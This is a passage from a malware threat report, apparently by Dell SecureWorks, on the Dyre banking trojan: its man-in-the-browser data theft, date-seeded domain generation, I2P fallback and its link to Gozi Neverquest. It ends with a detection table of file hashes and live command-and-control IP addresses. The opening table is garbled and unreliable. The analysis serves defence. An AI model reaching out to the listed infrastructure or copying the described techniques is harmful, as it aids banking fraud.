|                                                                                                                                                                                 | a2;.1+B.H.Ou?.*-zM.vc.fja).5+D*E.[83E2i[)w9Le5M).lwH>q<br>$\{.\}$ :\$Mgu'.e,C9.,+R5^.r<] ~)T&avC}                                                        |  |
|                                                                                                                                                                                 | 0.lfEs .1f5X,)0gdxC9)B0*].0d2Y;/I)`x@9!?.2}.P .is <f,<br>T+trAz61.mf02Z.lb1Fp5S'jyIs=F*v0&gt;{z<y9'rfn8ay*0.< td=""><td></td></y9'rfn8ay*0.<></f,<br>    |  |
| $Dx^*$ ?q. <y.f<} -\$v!ulx?.&<="" td=""><td>[\$fIw'.?z<e&'t&lya.+#kasi.s9.e8)q'm9ge5pv^8xx;k1?p-m < td=""><td></td></e&'t&lya.+#kasi.s9.e8)q'm9ge5pv^8xx;k1?p-m <></td></y.f<}> | [\$fIw'.?z <e&'t&lya.+#kasi.s9.e8)q'm9ge5pv^8xx;k1?p-m < td=""><td></td></e&'t&lya.+#kasi.s9.e8)q'm9ge5pv^8xx;k1?p-m <>                                  |  |
|                                                                                                                                                                                 | +12u9.E8)q'm9Le5M=.1v.7Z.qd7K1hPgnvAy*f#q0*K.0d2Yq<br>N?,gBd1lI<^.qx#.RLI <l.fn.u*3.mie:e.4.z.=3s-avc},< td=""><td></td></l.fn.u*3.mie:e.4.z.=3s-avc},<> |  |
|                                                                                                                                                                                 | h68X.ww <h>(S/L.lz.AluF<sqe1*xep~cs68.!<br>j^1K.z83Eq3_=mr^ej1.+k.7Y.4.2.<td></td></sqe1*xep~cs68.!<br></h>                                              |  |
| Entire conversation (4975 bytes)                                                                                                                                                |                                                                                                                                                          |  |

*Figure 8. Dyre's configuration request to the C2 server. (Source: Dell SecureWorks)*

Dyre performs a man-in-the-browser attack to steal data sent to a legitimate bank website. The malware sends the stolen data to its exfiltration server in an HTTP POST request (see Figure 9).

*Figure 9. Dyre HTTP POST request to exfiltration server. (Source: Dell SecureWorks)*

# <span id="page-6-0"></span>**Command and control resiliency**

Since Dyre's inception, it has relied upon a set of hard-coded proxy servers to communicate with its backend infrastructure. The threat actors have implemented two mechanisms to maintain control of the botnet if the proxies are unreachable: a domain generation algorithm and a plugin that integrates with an anonymization network called I2P.

## *Domain generation algorithm*

Similar to other malware families, Dyre uses a domain generation algorithm (DGA) that is seeded by the current date. It generates 1,000 34-character domains per day, which are appended to one of eight country code top-level domains (ccTLDs) in Asia and the Pacific Islands: .cc, .ws, .to, .in, .hk, .cn, .tk, and .so. The following domains were generated on December 8, 2014:

- y3aaa48a7056d7075c3760cdbd90a75b8f.cc
- z376dfe4955a257a78944864dd0158d172.ws
- a8377c5a7c390331b15c1df94fa745e38a.to
- ba3be71036fc2c06d603a2b17d41ffe71a.in
- c9cca04cec2588918820cf33ba4337cca8.hk
- dec4f75e53d7202136164e2b26456dabdf.cn
- e3d68349d47efa0d5a9a92b1239bc4d48c.tk
- f85db5ce8675f53b61f00ca0e822a33312.so

CTU researchers sinkholed a Dyre DGA domain to identify sources of infection and to ascertain the number of compromised systems that resorted to the DGA for command and control. During a 24-hour interval, the sinkhole received requests from 8,815 unique IP addresses. The U.S. led the number of compromised systems with 59%, followed by Canada with 8%, Portugal with 7%, the UK with 5%, and Turkey with 3% (see Figure 10).

*Figure 10. Infected Dyre bots reaching out to DGA domains. (Source: Dell SecureWorks)*

## *I2P*

The Invisible Internet Project (I2P) is an overlay network similar to Tor that offers anonymity. It provides anonymous hosting known as eepSites, which are similar to Tor's hidden services. eepSites allow users to access websites in a way that masks the true location of the server, so that it cannot be easily identified and taken down. On December 3, 2014, CTU researchers observed a Dyre sample that included the following I2P eepSite domain: nhgyzrn2p2gejk57wveao5kxa7b3nhtc4saoonjpsy65mapycaua.b32.i2p.

Dyre's implementation of an I2P plugin has several tradeoffs. It makes the malware's backend server more difficult to trace, and the encapsulation of Dyre requests using I2P's encrypted protocol could complicate development of network-based signatures. However, I2P has not been widely adopted, so its presence may also be used to identify compromises.

# **Connection to Gozi Neverquest**

CTU researchers have observed a relationship between the Dyre trojan and the Neverquest variant of Gozi. On several occasions, Gozi Neverquest pushed commands to download and execute a Dyre executable, and there have been other instances of Dyre issuing commands to download and execute a Gozi Neverquest executable. These examples suggest that one or more of the same threat actors are involved with both botnets, and they may leverage each trojan according to their specific needs.

## **Conclusion**

Dyre has emerged from its early stages of development to become one of the most prominent banking trojans. Each iteration included refinements and new features to make it more powerful and robust. The version of Dyre being distributed as of this publication provides advanced capabilities with web fakes, dynamic web injects, a modular design, and multiple methods for maintaining command and control. The introduction of Dyre shortly after the takedown of Gameover Zeus shows the determination of threat actors targeting the financial vertical.

# **Threat indicators**The threat indicators in Table 2 can be used to detect activity related to the Dyre banking malware. The IP addresses listed in the indicators table may contain malicious content, so consider the risks before opening them in a browser.

| Indicator                        | <b>Type</b>             | Context                                          |
|----------------------------------|-------------------------|--------------------------------------------------|
| 0a77a39285d6bc816791320bb13408e5 | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| c3980a6228b68f88a0718de7a0362116 | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| b5b3af636f545da62f87c2773aa99016 | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| ec525c578d14a15d8d913e83ec5c557b | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| 32d32802a97b9c24e1eafcea6af52440 | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| 2d8923ef39b1fa0a091965735f3490f3 | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| 1a52993e4546c3d6adad037af74ce2a8 | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| 156f730bbb6b6cada4ef89e22ddc68ab | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| 3597f17748f9bb7d008840a4b1391582 | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| c6315a09e06e2ba775e5be0979d23755 | MD <sub>5</sub><br>hash | Dyre trojan                                      |
| 5.79.86.19                       | IP<br>address           | <b>Dyre</b><br>exfiltration/web<br>inject server |
| 212.56.214.154                   | IP<br>address           | Dyre C <sub>2</sub><br>server                    |
| 202.153.35.133                   | IP<br>address           | Dyre C <sub>2</sub><br>server                    |
| 80.248.224.75                    | IP<br>address           | Dyre C <sub>2</sub><br>server                    |
| 109.228.17.152                   | IP<br>address           | Dyre C <sub>2</sub><br>server                    |
| 166.78.103.85                    | IP<br>address           | Dyre C <sub>2</sub><br>server                    || 109.228.17.158  | IP<br>address        | Dyre C <sub>2</sub><br>server |
|-----------------|----------------------|-------------------------------|
| 109.228.17.155  | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 176.114.0.58    | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 85.25.134.53    | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 217.172.181.164 | IP<br>address server | Dyre C <sub>2</sub>           |
| 217.172.184.75  | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 213.239.209.196 | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 212.56.214.130  | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 37.59.2.42      | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 93.190.139.178  | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 85.25.138.12    | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 85.25.145.179   | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 217.172.179.9   | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 203.183.172.196 | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 94.23.61.172    | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 94.23.196.90    | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 217.23.8.68     | IP<br>address        | Dyre C <sub>2</sub><br>server |
| 193.203.50.17   | IP<br>address        | Dyre C <sub>2</sub><br>server |